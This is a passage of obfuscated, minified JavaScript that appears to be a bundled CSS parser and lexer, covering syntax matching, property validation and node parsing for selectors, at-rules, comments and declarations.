t=e[r(2440)];if(null!==b){let n=b[r(1162)];if(-1!==n[r(2379)]("\\")&&(n=n[r(3044)](/\\[09].*$/,"")),Nr(n,t)){l(),e=gr;break}}e=br;break}case r(1213):case r(384):if(null!==b&&Nr(b[r(1162)],e[r(2440)])){l(),e=gr;break}e=br;break;case r(3041):if(null!==b&&b[r(1162)]===e[r(1162)]){l(),e=gr;break}e=br;break;case r(2779):null!==b&&b[r(1394)]===qt?jr(y[r(476)])?e=br:(l(),e=Cr(b)?br:gr):e=jr(y[r(476)])||Cr(b)?gr:br;break;case r(2599):let i="",p=w;for(;p<t[r(2739)]&&i[r(2739)]<e[r(1162)][r(2739)];p++)i+=t[p][r(1162)];if(Nr(i,e[r(1162)])){for(;w<p;)l();e=gr}else e=br;break;default:throw new Error(r(1971)+e[r(1394)])}switch(Tr+=p,g){case null:console[r(1464)](r(508)),g=r(567),y=null;break;case Er:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(2548)])return o;let s=o[i(2548)],a=o[i(2548)]={syntax:n[i(1520)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(769)],o[e(769)]=n,n=o,o=r;return n}(s)[i(769)];null!==s;){switch(s[i(1394)]){case 2:a[i(2548)][i(2866)](a={syntax:s[i(1520)],match:[]}),c[i(2866)](a);break;case 3:c[i(2485)](),a=c[c[i(2739)]-1];break;default:a[i(2548)][i(2866)]({syntax:s[i(1520)]||null,token:s[i(476)][i(1162)],node:s[i(476)][i(828)]})}s=s[i(769)]}return o}function Lr(e){const n=t;function r(t){const e=a1B;return null!==t&&(e(3019)===t[e(1394)]||e(1781)===t[e(1394)]||e(2491)===t[e(1394)])}let i=null;return null!==this[n(1330)]&&function t(o){const s=n;if(Array[s(1755)](o[s(2548)])){for(let e=0;e<o[s(2548)][s(2739)];e++)if(t(o[s(2548)][e]))return r(o[s(1520)])&&i[s(963)](o[s(1520)]),!0}else if(o[s(828)]===e)return i=r(o[s(1520)])?[o[s(1520)]]:[],!0;return!1}(this[n(1330)]),i}function Or(e,n){const r=t;return Ur(this,e,(t=>r(3019)===t[r(1394)]&&t[r(2440)]===n))}function Zr(e,n){const r=t;return Ur(this,e,(t=>r(1781)===t[r(1394)]&&t[r(2440)]===n))}function Ir(e){const n=t;return Ur(this,e,(t=>n(2491)===t[n(1394)]))}function Ur(e,n,r){const i=t,o=Lr[i(2646)](e,n);return null!==o&&o[i(2851)](r)}function Wr(e){const n=t;return n(828)in e?e[n(828)]:Wr(e[n(2548)][0])}function Rr(e){const n=t;return n(828)in e?e[n(828)]:Rr(e[n(2548)][e[n(2548)][n(2739)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1330)]&&function t(r){const c=s;if(null!==r[c(1520)]&&r[c(1520)][c(1394)]===i&&r[c(1520)][c(2440)]===o){const t=Wr(r),i=Rr(r);e[c(1520)][c(750)](n,(function(e,n,r){const o=c;if(e===t){const t=new Oe;do{if(t[o(1217)](n[o(547)]),n[o(547)]===i)break;n=n[o(103)]}while(null!==n);a[o(2866)]({parent:r,nodes:t})}}))}Array[c(1755)](r[c(2548)])&&r[c(2548)][c(2763)](t)}(r[s(1330)]),a}const{hasOwnProperty:Hr}=Object[t(2155)];function qr(e){const n=t;return n(1296)==typeof e&&isFinite(e)&&Math[n(1388)](e)===e&&e>=0}function Pr(e){const n=t;return Boolean(e)&&qr(e[n(1653)])&&qr(e[n(1963)])&&qr(e[n(259)])}function Dr(t,e){return function(n,r){const i=a1B;if(!n||n[i(2895)]!==Object)return r(n,i(1043));for(let o in n){let s=!0;if(!1!==Hr[i(2646)](n,o)){if(i(1394)===o)n[i(1394)]!==t&&r(n,i(107)+n[i(1394)]+i(1566)+t+"`");else if(i(2637)===o){if(null===n[i(2637)])continue;if(n[i(2637)]&&n[i(2637)][i(2895)]===Object)if(i(3084)!=typeof n[i(2637)][i(2623)])o+=i(1147);else if(Pr(n[i(2637)][i(2891)])){if(Pr(n[i(2637)][i(1204)]))continue;o+=i(1853)}else o+=i(295);s=!1}else if(e[i(2353)](o)){s=!1;for(let t=0;!s&&t<e[o][i(2739)];t++){const r=e[o][t];switch(r){case String:s=i(3084)==typeof n[o];break;case Boolean:s=i(942)==typeof n[o];break;case null:s=null===n[o];break;default:i(3084)==typeof r?s=n[o]&&n[o][i(1394)]===r:Array[i(1755)](r)&&(s=n[o]instanceof Oe)}}}else r(n,i(1866)+o+i(2301)+t+i(197));s||r(n,i(1833)+t+"."+o+"`")}}for(const o in e)Hr[i(2646)](e,o)&&!1===Hr[i(2646)](n,o)&&r(n,i(3103)+t+"."+o+i(134))}}function Vr(e,n){const r=t,i=[];for(let t=0;t<e[r(2739)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2866)](o[r(2440)][r(1771)]());else if(null===o)i[r(2866)](r(2460));else if(r(3084)==typeof o)i[r(2866)](o);else{if(!Array[r(1755)](o))throw new Error(r(279)+o+r(1058)+n+r(465));i[r(2866)](r(1209)+(Vr(o,n)||r(1990))+">")}}return i[r(1579)](r(109))}function Xr(e,n){const r=t,i=n[r(132)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(2646)](i,t))continue;const n=o[t]=Array[r(1755)](i[t])?i[t][r(2927)]():[i[t]];s[t]=Vr(n,e+"."+t)}return{docs:s,check:Dr(e,o)}}function Jr(e,n,r){const i=t,o={};for(const t in e)e[t][i(1520)]&&(o[t]=r?e[t][i(1520)]:un(e[t][i(1520)],{compact:n}));return o}function Yr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(916)](e))o[t]={prelude:s[i(1649)]&&(r?s[i(1649)][i(1520)]:un(s[i(1649)][i(1520)],{compact:n})),descriptors:s[i(3125)]&&Jr(s[i(3125)],n,r)};return o}function Gr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Qr(e,n,r,i){const o=t,s=function(t,e){const n=a1B;return n(3084)==typeof t?function(t){const e=n,r=[];return Be(t,((n,i,o)=>r[e(2866)]({type:n,value:t[e(2927)](i,o),node:null}))),r}(t):e[n(1525)](t,pr)}(r,e[o(1520)]);let a;return function(t){const e=o;for(let n=0;n<t[e(2739)];n++)if(e(1711)===t[n][e(1162)][e(1771)]())return!0;return!1}(s)?Gr(null,new Error(o(932))):(i&&(a=Br(s,e[o(1928)],e)),i&&a[o(2548)]||(a=Br(s,n[o(2548)],e),a[o(2548)])?Gr(a[o(2548)],null,a[o(147)]):Gr(null,new pn(a[o(309)],n[o(1520)],r,a),a[o(147)]))}class Kr{constructor(e,r,i){const o=t;if(this[o(1407)]=An,this[o(1520)]=r,this[o(1201)]=!1,this[o(2197)]={...n},this[o(113)]=Object[o(2309)](null),this[o(2728)]=Object[o(2309)](null),this[o(1652)]=Object[o(2309)](null),this[o(132)]=i||function(t){const e=o,n={};if(t[e(828)])for(const r in t[e(828)])if(Hr[e(2646)](t[e(828)],r)){const i=t[e(828)][r];if(!i[e(132)])throw new Error(e(1715)+r+e(3159));n[r]=Xr(r,i)}return n}(e),e){if(e[o(1407)]&&(this[o(1407)]=e[o(1407)]),e[o(2197)])for(const t of Object[o(1977)](n))Array[o(1755)](e[o(2197)][t])&&(this[o(2197)][t]=e[o(2197)][t]);if(e[o(1652)])for(const[t,n]of Object[o(916)](e[o(1652)]))this[o(1858)](t,n);if(e[o(1201)]){this[o(1201)]=!0;for(const[t,e]of Object[o(916)]((s=this[o(2197)],{...Dn,...Vn,...Xn(s)})))this[o(1858)](t,e)}if(e[o(113)])for(const[t,n]of Object[o(916)](e[o(113)]))this[o(464)](t,n);if(e[o(2728)])for(const[t,n]of Object[o(916)](e[o(2728)]))this[o(2100)](t,n)}var s;this[o(1928)]=Sr(this[o(1407)][o(1579)](o(1396)))}[t(1809)](e){const n=t;function r(t,e){o[a1B(2866)]({node:t,message:e})}const i=this[n(132)],o=[];return this[n(1520)][n(750)](e,(function(t){const e=n;i[e(2353)](t[e(1394)])?i[t[e(1394)]][e(3e3)](t,r):r(t,e(2153)+t[e(1394)]+"`")})),!!o[n(2739)]&&o}[t(459)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(3084)==typeof e||e&&o(3084)==typeof e[o(1394)],syntax:null,match:null,matchRef:null};return o(2449)==typeof e?a[o(2548)]=Sr(e,s):(o(3084)==typeof e?Object[o(2953)](a,o(1520),{get:()=>(Object[o(2953)](a,o(1520),{value:mr(e)}),a[o(1520)])}):a[o(1520)]=e,Object[o(2953)](a,o(2548),{get:()=>(Object[o(2953)](a,o(2548),{value:Sr(a[o(1520)],s)}),a[o(2548)])}),o(1781)===n&&Object[o(2953)](a,o(679),{get(){const t=o,e=a[t(1520)],n=function(e){const n=t,r=e[n(2682)][0];return!1===e[n(473)]&&1===e[n(2682)][n(2739)]&&n(2642)===r[n(1394)]&&!0===r[n(1908)]}(e)?Sr({...e,terms:[e[t(2682)][0][t(531)]]},s):null;return Object[t(2953)](a,t(679),{value:n}),n}})),a}[t(464)](e,n){const r=t;n&&(this[r(113)][e]={type:r(379),name:e,prelude:n[r(1649)]?this[r(459)](n[r(1649)],r(1174),e):null,descriptors:n[r(3125)]?Object[r(1977)](n[r(3125)])[r(2738)](((t,i)=>(t[i]=this[r(459)](n[r(3125)][i],r(982),i,e),t)),Object[r(2309)](null)):null})}[t(2100)](e,n){const r=t;n&&(this[r(2728)][e]=this[r(459)](n,r(1781),e))}[t(1858)](e,n){const r=t;n&&(this[r(1652)][e]=this[r(459)](n,r(3019),e))}[t(777)](e){const n=t;if(!this[n(2161)](e))return new fn(n(2144),"@"+e)}[t(165)](e,n){const r=t,i=this[r(777)](e);if(i)return i;const o=this[r(2161)](e);return!o[r(1649)]&&n?new SyntaxError(r(2002)+e+r(3110)):!o[r(1649)]||n||Qr(this,o[r(1649)],"",!1)[r(1330)]?void 0:new SyntaxError(r(2002)+e+r(2632))}[t(2805)](e,n){const r=t,i=this[r(777)](e);if(i)return i;const o=this[r(2161)](e),s=vn(n);return o[r(3125)]?o[r(3125)][s[r(2440)]]||o[r(3125)][s[r(1075)]]?void 0:new fn(r(2661),n):new SyntaxError(r(2002)+e+r(2984))}[t(2871)](e){const n=t;if(!this[n(2037)](e))return new fn(n(1622),e)}[t(1031)](e,n){const r=t,i=this[r(165)](e,n);if(i)return Gr(null,i);const o=this[r(2161)](e);return o[r(1649)]?Qr(this,o[r(1649)],n||"",!1):Gr(null,null)}[t(2709)](e,n,r){const i=t,o=this[i(2805)](e,n);if(o)return Gr(null,o);const s=this[i(2161)](e),a=vn(n);return Qr(this,s[i(3125)][a[i(2440)]]||s[i(3125)][a[i(1075)]],r,!1)}[t(264)](e){const n=t;return n(2977)!==e[n(1394)]?Gr(null,new Error(n(2521))):this[n(1594)](e[n(135)],e[n(1162)])}[t(1594)](e,n){const r=t;if(yn(e)[r(2432)])return Gr(null,new Error(r(3048)));const i=this[r(2871)](e);return i?Gr(null,i):Qr(this,this[r(2037)](e),n,!0)}[t(331)](e,n){const r=t,i=this[r(1939)](e);return i?Qr(this,i,n,!1):Gr(null,new fn(r(2373),e))}[t(2548)](e,n){const r=t;return r(3084)==typeof e||e&&e[r(1394)]?(r(3084)!=typeof e&&e[r(2548)]||(e=this[r(459)](e,r(3019),r(1316))),Qr(this,e,n,!1)):Gr(null,new fn(r(224)))}[t(1725)](e,n,r,i){return Fr(this,n,this[t(1594)](e,n),r,i)}[t(561)](e,n,r){const i=t;return Fr(this,e[i(1162)],this[i(264)](e),n,r)}[t(3114)](e,n,r){const i=t,o=[];return this[i(1520)][i(750)](e,{visit:i(2977),enter:t=>{const e=i;o[e(2866)][e(2842)](o,this[e(561)](t,n,r))}}),o}[t(2161)](e,n=!0){const r=t,i=vn(e);return(i[r(1480)]&&n?this[r(113)][i[r(2440)]]||this[r(113)][i[r(1075)]]:this[r(113)][i[r(2440)]])||null}[t(2850)](e,n=!0){const r=t,i=this[r(2161)](e,n);return i&&i[r(1649)]||null}[t(1951)](e,n){const r=t;return this[r(113)][r(2353)](e)&&this[r(113)][r(2883)]&&this[r(113)][e][r(2883)][n]||null}[t(2037)](e,n=!0){const r=t,i=yn(e);return(i[r(1480)]&&n?this[r(2728)][i[r(2440)]]||this[r(2728)][i[r(1075)]]:this[r(2728)][i[r(2440)]])||null}[t(1939)](e){const n=t;return hasOwnProperty[n(2646)](this[n(1652)],e)?this[n(1652)][e]:null}[t(2527)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1B;if(a[l(1152)](e))return a[l(2564)](e);a[l(501)](e,!1),null!==c[l(1520)]&&function(c,u,d){const h=l;let m=fr,f=fr;if(m=function(c){const u=l;if(u(3019)!==c[u(1394)]&&u(1781)!==c[u(1394)])return;const d=u(3019)===c[u(1394)]?t[u(1652)]:t[u(2728)],h=u(3019)===c[u(1394)]?o:s;hasOwnProperty[u(2646)](d,c[u(2440)])?r(t,c[u(2440)],h,d[c[u(2440)]])&&(i[u(2866)](n(e,a===o)+u(2998)+n(c[u(2440)],u(3019)===c[u(1394)])),a[u(501)](e,!0)):(i[u(2866)](n(e,a===o)+u(1763)+n(c[u(2440)],u(3019)===c[u(1394)])),a[u(501)](e,!0))},m===fr&&f===fr)throw new Error(h(764));!function t(e){const n=h;switch(m[n(2646)](d,e),e[n(1394)]){case n(1986):e[n(2682)][n(2763)](t);break;case n(2642):case n(2431):t(e[n(531)]);break;case n(3019):case n(1781):case n(2491):case n(1213):case n(384):case n(2599):case n(3041):case n(2779):break;default:throw new Error(n(853)+e[n(1394)])}f[n(2646)](d,e)}(c)}(c[l(1520)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1652)])r(this,t,o,this[e(1652)][t]);for(const t in this[e(2728)])r(this,t,s,this[e(2728)][t]);const a=[...o[e(1977)]()][e(372)]((t=>o[e(2564)](t))),c=[...s[e(1977)]()][e(372)]((t=>s[e(2564)](t)));return a[e(2739)]||c[e(2739)]?{errors:i,types:a,properties:c}:null}[t(1871)](e,n){const r=t;return{generic:this[r(1201)],cssWideKeywords:this[r(1407)],units:this[r(2197)],types:Jr(this[r(1652)],!n,e),properties:Jr(this[r(2728)],!n,e),atrules:Yr(this[r(113)],!n,e)}}[t(2880)](){const e=t;return JSON[e(2566)](this[e(1871)]())}}function $r(e,n){const r=t;return r(3084)==typeof n&&/^\s*\|/[r(2298)](n)?r(3084)==typeof e?e+n:n[r(3044)](/^\s*\|\s*/,""):n||null}function ti(e,n){const r=t,i=Object[r(2309)](null);for(const[t,o]of Object[r(916)](e))if(o){i[t]={};for(const e of Object[r(1977)](o))n[r(1009)](e)&&(i[t][e]=o[e])}return i}function ei(e,n){const r=t,i={...e};for(const[t,o]of Object[r(916)](n))switch(t){case r(1201):i[t]=Boolean(o);break;case r(1407):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(2197):i[t]={...e[t]};for(const[e,n]of Object[r(916)](o))i[t][e]=Array[r(1755)](n)?n:[];break;case r(113):i[t]={...e[t]};for(const[e,n]of Object[r(916)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1649)]||null,descriptors:{...o[r(3125)]}};if(n){s[r(1649)]=n[r(1649)]?$r(s[r(1649)],n[r(1649)]):s[r(1649)]||null;for(const[t,e]of Object[r(916)](n[r(3125)]||{}))s[r(3125)][t]=e?$r(s[r(3125)][t],e):null;Object[r(1977)](s[r(3125)])[r(2739)]||(s[r(3125)]=null)}}break;case r(1652):case r(2728):i[t]={...e[t]};for(const[e,n]of Object[r(916)](o))i[t][e]=$r(i[t][e],n);break;case r(2180):case r(2260):i[t]={...e[t]};for(const[e,n]of Object[r(916)](o))i[t][e]={...i[t][e],...n};break;case r(2043):i[t]={...e[t],...o};break;case r(1070):case r(517):i[t]={...e[t],...ti(o,[r(232)])};break;case r(828):i[t]={...e[t],...ti(o,[r(2440),r(132),r(232),r(1525),r(2349)])}}return i}const ni=43,ri=45,ii=110,oi=!0,si=!1;function ai(e,n){const r=t;let i=this[r(1356)]+e;const o=this[r(416)](i);for(o!==ni&&o!==ri||(n&&this[r(475)](r(2578)),i++);i<this[r(2252)];i++)Kt(this[r(416)](i))||this[r(475)](r(1498),i)}function ci(e){return ai[t(2646)](this,0,e)}function li(e,n){const r=t;if(!this[r(1820)](this[r(1356)]+e,n)){let t="";switch(n){case ii:t=r(1114);break;case ri:t=r(1554)}this[r(475)](t,this[r(1356)]+e)}}function ui(){const e=t;let n=0,r=0,i=this[e(983)];for(;i===Ut||i===Gt;)i=this[e(635)](++n);if(i!==Ot){if(!this[e(2370)](ni,n)&&!this[e(2370)](ri,n))return null;r=this[e(2370)](ni,n)?ni:ri;do{i=this[e(635)](++n)}while(i===Ut||i===Gt);i!==Ot&&(this[e(1430)](n),ci[e(2646)](this,oi))}return n>0&&this[e(1430)](n),0===r&&(i=this[e(416)](this[e(1356)]),i!==ni&&i!==ri&&this[e(475)](e(479))),ci[e(2646)](this,0!==r),r===ri?"-"+this[e(2631)](Ot):this[e(2631)](Ot)}const di=t(2029),hi={a:[String,null],b:[String,null]};function mi(){const e=t,n=this[e(1356)];let r=null,i=null;if(this[e(983)]===Ot)ci[e(2646)](this,si),i=this[e(2631)](Ot);else if(this[e(983)]===Et&&this[e(1820)](this[e(1356)],ri))switch(r="-1",li[e(2646)](this,1,ii),this[e(2252)]-this[e(1356)]){case 2:this[e(103)](),i=ui[e(2646)](this);break;case 3:li[e(2646)](this,2,ri),this[e(103)](),this[e(2234)](),ci[e(2646)](this,oi),i="-"+this[e(2631)](Ot);break;default:li[e(2646)](this,2,ri),ai[e(2646)](this,3,oi),this[e(103)](),i=this[e(1264)](n+2)}else if(this[e(983)]===Et||this[e(2370)](ni)&&this[e(635)](1)===Et){let t=0;switch(r="1",this[e(2370)](ni)&&(t=1,this[e(103)]()),li[e(2646)](this,0,ii),this[e(2252)]-this[e(1356)]){case 1:this[e(103)](),i=ui[e(2646)](this);break;case 2:li[e(2646)](this,1,ri),this[e(103)](),this[e(2234)](),ci[e(2646)](this,oi),i="-"+this[e(2631)](Ot);break;default:li[e(2646)](this,1,ri),ai[e(2646)](this,2,oi),this[e(103)](),i=this[e(1264)](n+t+1)}}else if(this[e(983)]===It){const t=this[e(416)](this[e(1356)]),o=t===ni||t===ri;let s=this[e(1356)]+o;for(;s<this[e(2252)]&&Kt(this[e(416)](s));s++);s===this[e(1356)]+o&&this[e(475)](e(1498),this[e(1356)]+o),li[e(2646)](this,s-this[e(1356)],ii),r=this[e(3140)](n,s),s+1===this[e(2252)]?(this[e(103)](),i=ui[e(2646)](this)):(li[e(2646)](this,s-this[e(1356)]+1,ri),s+2===this[e(2252)]?(this[e(103)](),this[e(2234)](),ci[e(2646)](this,oi),i="-"+this[e(2631)](Ot)):(ai[e(2646)](this,s-this[e(1356)]+2,oi),this[e(103)](),i=this[e(1264)](s+1)))}else this[e(475)]();return null!==r&&r[e(416)](0)===ni&&(r=r[e(2989)](1)),null!==i&&i[e(416)](0)===ni&&(i=i[e(2989)](1)),{type:e(2029),loc:this[e(1597)](n,this[e(1356)]),a:r,b:i}}function fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(672)](t+r)}else this[n(672)](t)}else this[n(672)](e.b)}function pi(){const e=t;return this[e(2882)](this[e(1770)],!0)}function gi(){const e=t;for(let t,n=1;t=this[e(635)](n);n++){if(t===Yt)return!0;if(t===Jt||t===Nt)return!1}return!1}const bi=t(379),wi=t(1070),vi={name:String,prelude:[t(1174),t(2882),null],block:[t(2233),null]};function yi(e=!1){const n=t,r=this[n(1356)];let i,o,s=null,a=null;switch(this[n(127)](Nt),i=this[n(1264)](r+1),o=i[n(1771)](),this[n(2234)](),!1===this[n(1973)]&&this[n(983)]!==Jt&&this[n(983)]!==Ht&&(s=this[n(2471)]?this[n(1361)](this[n(1174)][n(3138)](this,i,e),pi):pi[n(2646)](this,this[n(1523)]),this[n(2234)]()),this[n(983)]){case Ht:this[n(103)]();break;case Jt:a=hasOwnProperty[n(2646)](this[n(1070)],o)&&n(2449)==typeof this[n(1070)][o][n(425)]?this[n(1070)][o][n(425)][n(2646)](this,e):this[n(2233)](gi[n(2646)](this))}return{type:n(379),loc:this[n(1597)](r,this[n(1356)]),name:i,prelude:s,block:a}}function xi(e){const n=t;this[n(476)](Nt,"@"+e[n(2440)]),null!==e[n(1649)]&&this[n(828)](e[n(1649)]),e[n(425)]?this[n(828)](e[n(425)]):this[n(476)](Ht,";")}const ki=t(1174),Ai=t(138),_i={children:[[]]};function zi(e){const n=t;let r=null;return null!==e&&(e=e[n(1771)]()),this[n(2234)](),r=hasOwnProperty[n(2646)](this[n(1070)],e)&&n(2449)==typeof this[n(1070)][e][n(1649)]?this[n(1070)][e][n(1649)][n(2646)](this):this[n(2477)](this[n(2180)][n(1174)]),this[n(2234)](),!0!==this[n(1973)]&&this[n(983)]!==Jt&&this[n(983)]!==Ht&&this[n(475)](n(1674)),{type:n(1174),loc:this[n(2026)](r),children:r}}function Si(e){this[t(1596)](e)}const Mi=36,Ei=42,Ti=61,Ni=94,ji=124,Ci=126;function Bi(){const e=t;this[e(1973)]&&this[e(475)](e(1326));const n=this[e(1356)];let r=!1;return this[e(2370)](Ei)?(r=!0,this[e(103)]()):this[e(2370)](ji)||this[e(127)](Et),this[e(2370)](ji)?this[e(416)](this[e(1356)]+1)!==Ti?(this[e(103)](),this[e(127)](Et)):r&&this[e(475)](e(2677),this[e(2252)]):r&&this[e(475)](e(3164)),{type:e(1688),loc:this[e(1597)](n,this[e(1356)]),name:this[e(1264)](n)}}function Li(){const e=t,n=this[e(1356)],r=this[e(416)](n);return r!==Ti&&r!==Ci&&r!==Ni&&r!==Mi&&r!==Ei&&r!==ji&&this[e(475)](e(2098)),this[e(103)](),r!==Ti&&(this[e(2370)](Ti)||this[e(475)](e(1832)),this[e(103)]()),this[e(1264)](n)}const Oi=t(1196),Zi={name:t(1688),matcher:[String,null],value:[t(2599),t(1688),null],flags:[String,null]};function Ii(){const e=t,n=this[e(1356)];let r,i=null,o=null,s=null;return this[e(127)](Pt),this[e(2234)](),r=Bi[e(2646)](this),this[e(2234)](),this[e(983)]!==Dt&&(this[e(983)]!==Et&&(i=Li[e(2646)](this),this[e(2234)](),o=this[e(983)]===Ct?this[e(2599)]():this[e(1688)](),this[e(2234)]()),this[e(983)]===Et&&(s=this[e(2631)](Et),this[e(2234)]())),this[e(127)](Dt),{type:e(1196),loc:this[e(1597)](n,this[e(1356)]),name:r,matcher:i,value:o,flags:s}}function Ui(e){const n=t;this[n(476)](Lt,"["),this[n(828)](e[n(2440)]),null!==e[n(1233)]&&(this[n(672)](e[n(1233)]),this[n(828)](e[n(1162)])),null!==e[n(3012)]&&this[n(476)](Et,e[n(3012)]),this[n(476)](Lt,"]")}const Wi=38;function Ri(){return this[t(2882)](null,!0)}function Fi(){const e=t;return this[e(1361)](this[e(2042)],Ri)}function Hi(){const e=t;return this[e(2882)](this[e(1792)],!0)}function qi(){const e=t;if(this[e(983)]===Ht)return Hi[e(2646)](this,this[e(1523)]);const n=this[e(1361)](this[e(2977)],Hi);return this[e(983)]===Ht&&this[e(103)](),n}const Pi=t(2233),Di=t(425),Vi={children:[[t(379),t(2042),t(2977)]]};function Xi(e){const n=t,r=e?qi:Fi,i=this[n(1356)];let o=this[n(1346)]();this[n(127)](Jt);t:for(;!this[n(1973)];)switch(this[n(983)]){case Yt:break t;case Ut:case Gt:this[n(103)]();break;case Nt:o[n(2866)](this[n(1361)](this[n(379)][n(3138)](this,e),Ri));break;default:e&&this[n(2370)](Wi)?o[n(2866)](Fi[n(2646)](this)):o[n(2866)](r[n(2646)](this))}return this[n(1973)]||this[n(127)](Yt),{type:n(2233),loc:this[n(1597)](i,this[n(1356)]),children:o}}function Ji(e){const n=t;this[n(476)](Jt,"{"),this[n(1596)](e,(t=>{const e=n;e(2977)===t[e(1394)]&&this[e(476)](Ht,";")})),this[n(476)](Yt,"}")}const Yi=t(2402),Gi={children:[[]]};function Qi(e,n){const r=t,i=this[r(1356)];let o=null;return this[r(127)](Pt),o=e[r(2646)](this,n),this[r(1973)]||this[r(127)](Dt),{type:r(2402),loc:this[r(1597)](i,this[r(1356)]),children:o}}function Ki(e){const n=t;this[n(476)](Lt,"["),this[n(1596)](e),this[n(476)](Lt,"]")}const $i=t(272),to=[];function eo(){const e=t,n=this[e(1356)];return this[e(127)](Rt),{type:e(272),loc:this[e(1597)](n,this[e(1356)])}}function no(){const e=t;this[e(476)](Rt,e(249))}const ro=t(277),io=[];function oo(){const e=t,n=this[e(1356)];return this[e(127)](Wt),{type:e(277),loc:this[e(1597)](n,this[e(1356)])}}function so(){const e=t;this[e(476)](Wt,e(1998))}const ao=46,co=t(1706),lo={name:String};function uo(){const e=t;return this[e(133)](ao),{type:e(1706),loc:this[e(1597)](this[e(1356)]-1,this[e(2252)]),name:this[e(2631)](Et)}}function ho(e){const n=t;this[n(476)](Lt,"."),this[n(476)](Et,e[n(2440)])}const mo=43,fo=47,po=62,go=126,bo=t(2105),wo={name:String};function vo(){const e=t,n=this[e(1356)];let r;switch(this[e(983)]){case Ut:r=" ";break;case Lt:switch(this[e(416)](this[e(1356)])){case po:case mo:case go:this[e(103)]();break;case fo:this[e(103)](),this[e(2101)](e(3141)),this[e(133)](fo);break;default:this[e(475)](e(593))}r=this[e(1264)](n)}return{type:e(2105),loc:this[e(1597)](n,this[e(1356)]),name:r}}function yo(e){const n=t;this[n(672)](e[n(2440)])}const xo=42,ko=47,Ao=t(3030),_o={value:String};function zo(){const e=t,n=this[e(1356)];let r=this[e(2252)];return this[e(127)](Gt),r-n+2>=2&&this[e(416)](r-2)===xo&&this[e(416)](r-1)===ko&&(r-=2),{type:e(3030),loc:this[e(1597)](n,this[e(1356)]),value:this[e(3140)](n+2,r)}}function So(e){const n=t;this[n(476)](Gt,"/*"+e[n(1162)]+"*/")}const Mo=new Set([Ft,Xt,Mt]),Eo=t(1938),To={kind:String,children:[[t(1688),t(920),t(3107),t(1555),t(1588)]]};function No(e){const n=t;return this[n(2800)](1)===Et&&Mo[n(1152)](this[n(2800)](2))?this[n(920)](e):this[n(1555)](e)}const jo={media:No,container:No,supports(){return this[t(1588)]()}};function Co(e=t(2733)){const n=t,r=this[n(1346)]();t:for(;!this[n(1973)];)switch(this[n(983)]){case Gt:case Ut:this[n(103)]();continue;case Et:r[n(2866)](this[n(1688)]());break;case Vt:{let t=this[n(1361)]((()=>jo[e][n(2646)](this,e)),(()=>null));t||(t=this[n(1361)]((()=>{const t=n;this[t(127)](Vt);const r=this[t(1938)](e);return this[t(127)](Xt),r}),(()=>this[n(1734)](e)))),r[n(2866)](t);break}case Tt:{let t=this[n(1361)]((()=>this[n(3107)](e)),(()=>null));t||(t=this[n(1734)](e)),r[n(2866)](t);break}default:break t}return r[n(2030)]&&this[n(475)](n(606)),{type:n(1938),loc:this[n(2026)](r),kind:e,children:r}}function Bo(e){const n=t;e[n(1596)][n(2763)]((t=>{const e=n;e(1938)===t[e(1394)]?(this[e(476)](Vt,"("),this[e(828)](t),this[e(476)](Xt,")")):this[e(828)](t)}))}const Lo=33,Oo=35,Zo=36,Io=38,Uo=42,Wo=43,Ro=47;function Fo(){const e=t;return this[e(2882)](this[e(2802)],!0)}function Ho(){const e=t;return this[e(2882)](this[e(2802)],!1)}function qo(){const e=t,n=this[e(1523)],r=this[e(2168)]();return e(2882)!==r[e(1394)]&&!1===this[e(1973)]&&this[e(983)]!==Ht&&!1===this[e(2370)](Lo)&&!1===this[e(844)](n)&&this[e(475)](),r}const Po=t(2977),Do=t(278),Vo={important:[Boolean,String],property:String,value:[t(2168),t(2882)]};function Xo(){const e=t,n=this[e(1356)],r=this[e(1523)],i=Yo[e(2646)](this),o=xn(i),s=o?this[e(2192)]:this[e(2305)],a=o?Ho:Fo;let c,l=!1;this[e(2234)](),this[e(127)](Ft);const u=this[e(1523)];if(o||this[e(2234)](),c=s?this[e(1361)](qo,a):a[e(2646)](this,this[e(1523)]),o&&e(2168)===c[e(1394)]&&c[e(1596)][e(2030)])for(let t=u-this[e(1523)];t<=0;t++)if(this[e(635)](t)===Ut){c[e(1596)][e(1217)]({type:e(2641),loc:null,value:" "});break}return this[e(2370)](Lo)&&(l=Go[e(2646)](this),this[e(2234)]()),!1===this[e(1973)]&&this[e(983)]!==Ht&&!1===this[e(844)](r)&&this[e(475)](),{type:e(2977),loc:this[e(1597)](n,this[e(1356)]),important:l,property:i,value:c}}function Jo(e){const n=t;this[n(476)](Et,e[n(135)]),this[n(476)](Ft,":"),this[n(828)](e[n(1162)]),e[n(3006)]&&(this[n(476)](Lt,"!"),this[n(476)](Et,!0===e[n(3006)]?n(3006):e[n(3006)]))}function Yo(){const e=t,n=this[e(1356)];if(this[e(983)]===Lt)switch(this[e(416)](this[e(1356)])){case Uo:case Zo:case Wo:case Oo:case Io:this[e(103)]();break;case Ro:this[e(103)](),this[e(2370)](Ro)&&this[e(103)]()}return this[e(983)]===jt?this[e(127)](jt):this[e(127)](Et),this[e(1264)](n)}function Go(){const e=t;this[e(127)](Lt),this[e(2234)]();const n=this[e(2631)](Et);return e(3006)===n||n}const Qo=38;function Ko(){const e=t;return this[e(2882)](this[e(1792)],!0)}const $o=t(1025),ts={children:[[t(2977),t(379),t(2042)]]};function es(){const e=t,n=this[e(1346)]();for(;!this[e(1973)];)switch(this[e(983)]){case Ut:case Gt:case Ht:this[e(103)]();break;case 